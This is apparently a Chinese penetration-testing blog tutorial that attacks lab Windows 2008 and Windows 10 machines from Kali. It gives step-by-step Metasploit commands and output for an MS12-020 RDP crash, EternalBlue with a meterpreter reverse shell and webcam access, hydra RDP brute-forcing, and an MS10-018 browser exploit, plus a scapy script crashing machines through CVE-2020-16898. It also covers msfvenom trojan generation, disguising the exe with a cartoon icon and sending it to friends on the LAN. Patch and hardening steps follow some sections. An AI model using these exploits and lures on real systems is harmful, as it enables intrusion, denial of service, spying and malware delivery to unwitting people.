相关参数

kali的IP地址为:192.168.0.150/24

win2008的IP地址为:192.168.0.?/24

IP还是要看环境(可能会不同)–Kali一般不变

(一)蓝屏攻击(针对2008)

前提:对方开启3389端口且只对某些操作系统有效

原理:利用操作系统内核的缺陷,发送大量数据包,则这个漏洞可能造成拒绝服务攻击或允许远程执行代码

可使用Kali自带的nmap来进行扫描

渗透前提

nmap -sV [IP地址] 或 nmap -sS -sV [IP地址]都可

#大家怎么方便怎么来

情况一(在我们对自己靶机2008进行扫描时,发现对方没有开启3389)需做的操作

-

打开我们的2008,右键计算机 ,点击属性

-

点击远程设置,点击远程,选择复选框第二个(打开我们的远程桌面)

再次查看扫描结果:

在上图我们可以看到的对方系统为2008R2(确定我们的目标) 如果这里还不出来,可以使用系统扫描-O参数(nmap -O [IP地址])

渗透开始

#从上面得出的信息,我们可以从中得知,靶机开启了3389,且操作系统也在我们的攻击范围之内 使用kali版本号为2021

┌──(root💀kali)-[~/桌面]

└─# msfconsole

#search查看m12_020漏洞的模块

msf6 > search ms12_020

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remote Desktop Use-After-Free DoS

1 auxiliary/scanner/rdp/ms12_020_check normal Yes MS12-020 Microsoft Remote Desktop Checker

Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/rdp/ms12_020_check

#使用检查模块1

msf6 > use 1

#查看所需要的参数

msf6 auxiliary(scanner/rdp/ms12_020_check) > show options

Module options (auxiliary/scanner/rdp/ms12_020_check):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 3389 yes Remote port running RDP (TCP)

THREADS 1 yes The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/rdp/ms12_020_check) > set rhosts 192.168.0.101

rhosts => 192.168.0.101

msf6 auxiliary(scanner/rdp/ms12_020_check) > set threads 30

threads => 30

msf6 auxiliary(scanner/rdp/ms12_020_check) > exploit

#发现存在这个漏洞

[+] 192.168.0.101:3389 - 192.168.0.101:3389 - The target is vulnerable.

[*] 192.168.0.101:3389 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf6 auxiliary(scanner/rdp/ms12_020_check) >

#开始攻击 使用auxiliary/scanner/rdp/ms12_020_maxchannelids模块

msf6 auxiliary(scanner/rdp/ms12_020_check) > use 0

#查看所需参数

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options

Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 3389 yes The target port (TCP)

#设置对方IP地址

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.0.101

rhosts => 192.168.0.101

#开始攻击

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit

[*] Running module against 192.168.0.101 #可以看到在执行着攻击

效果:

那么如何进行加固呢?

- 打补丁

- 将远程桌面默认端口改变成别的端口(ms12_020摸端口为3389)

- 关闭远程桌面

一、打补丁

操作步骤:打开Windows Update安装更新即可

补丁链接(点我)

双击安装即可(需要重新启动生效)

打完补丁的2008就像磕了药似的,打不进去

我们再来攻击一下其他没打补丁的2008,验证是否成功

瞬间蓝屏:

所以打补丁是很让人放心的了,既不用关闭服务,也不用修改端口

二、修改远程桌面的默认端口3389(图片示例为win10,win2008其实也一样)

win+r,输入regedit 找到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp\ 修改PortNumber为2000

然后再将HKEY_LOCAL_MACHINE\SYSTEM\CurrentContro1Set\Control\Tenninal Server\WinStations\RDP-Tcp中的PortNumber修改为2000

如果诸位仁兄开启了防火墙,那就加一条入站和出战的规则即可

操作步骤:

- 新增入站规则(右键入站规则)—》新建规则–》选择端口–》TCP特定端口为2000–》允许连接–》默认(全打勾)–》名称随便取(只要不重名)

- 新增出站规则(右键出战规则)–》新建规则–》选择端口–》TCP特点端口为2000–》允许连接–》全打勾–》名字随便取(不重名即可)

确认是否成功(y/n)?

说明成功了!再次尝试使用ms12_020模块对2008进行渗透攻击

开始渗透:

再次渗透:

先进行扫描:

发现对方开启了2000端口(竟然用到了思科的SCCP端口号,算了,不管了)

将ms_0120的dport模块变为2000

再次开始渗透!

攻击成功!(兄弟们还是老老实实打补丁吧)

(二) 密码爆破(针对弱口令密码电脑)

- hydra(九头蛇)–3389端口密码爆破

九头蛇命令:

hydra [IP地址] rdp -L [用户名字典] -P [密码字典] -V

#本实验的命令

hydra 192.168.0.102 rdp -L /username.txt -P /password.txt -V

#字典自己上网找一下就有了--弱口令

九头蛇就爆破出来了(3389)

(三)永恒之蓝

渗透前提:

用nmap对目标靶机进行扫描时,发现对端开启了445端口,且系统版本在我们的攻击范围之内!

开始渗透:

#使用auxiliary/scanner/smb/smb_ms17_010模块测试对端是否存在ms17_010漏洞

msf6 > use auxiliary/scanner/smb/smb_ms17_010

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.0.105

rhosts => 192.168.0.105

msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit

#对方存在MS17_010漏洞

[+] 192.168.0.105:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)

[*] 192.168.0.105:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

#使用永恒之蓝漏洞(针对win7和2008)

msf6 > use exploit/windows/smb/ms17_010_eternalblue

[*] Using configured payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.105

rhosts => 192.168.0.105



msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

攻击成功:

在meterpreter可以做很多的事情,比如:

一、查看监控

meterpreter > run vnc

二、查看摄像头

#由于我虚拟机没有摄像头,就没有实例了

meterpreter > webcam_snap

等等…如有时间可以写个专门关于这个的博客…

防护手段:

一、直接暴力:将Server服务禁止了

验证是否成功

成功!!!*

二、补丁大法

KB4012212补丁链接

进行安装:

安装完需重启系统

再次渗透:



先使用辅助模块进行测试

不信这个邪了!!!

直接攻击!!!

尝试攻击其他Win2008

成功!!!

(四)上传木马(百试百灵)

#生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=[本地IP地址] LPORT=[端口] -f 文件类型 > /root/[命名].[后缀]

#示例

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.150 LPORT=4321 -f exe > /root/1.exe

#等待钓鱼

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set LPORT 4321

msf6 exploit(multi/handler) > set lhost 192.168.0.150

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > exploit

在2008上双击运行

那我们怎么伪装我们的木马程序呢?

#生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.150 LPORT=4321 -f c > /root/1.c

然后我们用C语言编译执行即可!(网上有教程)

这里只教方法,我的思路是将exe的图标改成好看的动漫角色诱使对方点击!

图片转ico网站

我们再将代码搞进VS中,右键我们的项目–》添加–》资源–》新建ico文件

新建后可以看到文件为ico1.ico文件 我们将我们的生成的ico文件名改为ico1.ico即可

替换掉新建的ico文件即可

再次编译运行即可!

再将名字修改一下即可,然后发给局域网中的好朋友!

要是图片想换怎么办呢,只有一个exe时,我们可以使用Resource Hacker这个软件实现换图片

1、打开我们的exe文件(我也不知道为什么怎么模糊。。。)

1、打开我们的exe文件(我也不知道为什么怎么模糊。。。)

二、选择我们备好的ico文件(我的是酷酷的小黄人)

三、替换掉即可

可以看到的我们的exe程序变成了酷酷的小黄人了!

大家可以在此基础扩展,我就溜溜球了~

防护手段:

无时无刻打开杀毒软件,当收到.exe文件时,都要对其用杀毒软件查杀!也不要乱下载文件,要去应用商店或者可靠的地方进行下载!

(五)MS10_018漏洞

HTML渲染远程代码执行漏洞

渗透开始

msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set lport 4567

msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > set SRVHoST 192.168.0.150

msf6 exploit(windows/browser/ms10_018_ie_tabular_actives) > session -l

msf6 exploit(windows/browser/ms10_018_ie_tabular_actives) > session 2

然后用win2008访问这个链接即可,但不知道为什么我后续再搞就一直不成功了?有点懵,对这个模块不怎么熟!

(五)Win10蓝屏攻击

原理:发送恶意的ICMPv6数据包使其电脑崩溃

受影响的Windows版本:

- Windows 10 2004

- Windows 10 1909

- Windows 10 1709

- Windows 10 1803

- Windows 10 1809

- …等等

代码:

#网上的攻击代码,仅供参考!

from scapy.all import *

v6_dst = "";#目的IPv6地址

v6_src = "";#源IPv6地址

p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"

p_test=p_test_half + 'A'.encode()*4

c = ICMPv6NDOptEFA();

e = ICMPv6NDOptRDNSS()

e = ICMPv6NDOptRDNSS()

e.len=21

e.dns = [

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",

"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",]

pkt = ICMPv6ND_RA() / ICMPv6NDOptRDNSS(len=8) / \

Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / e / e / e / e / e

p_test_frag = IPv6(dst=v6_dst,src=v6_src,hlim=255)/ \

IPv6ExtHdrFragment()/pkt

l = fragment6(p_test_frag,200)

for p in l:

send(p)

防护手段:

1.万能补丁大法

CVE-2020-16898补丁

2.将IPv6关了

再次攻击发现没有用

3.升级Windows版本

就先讲到这…嘿嘿,如果觉得不错,点完赞再走呗!!!(码字很累的)

7580

7580

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?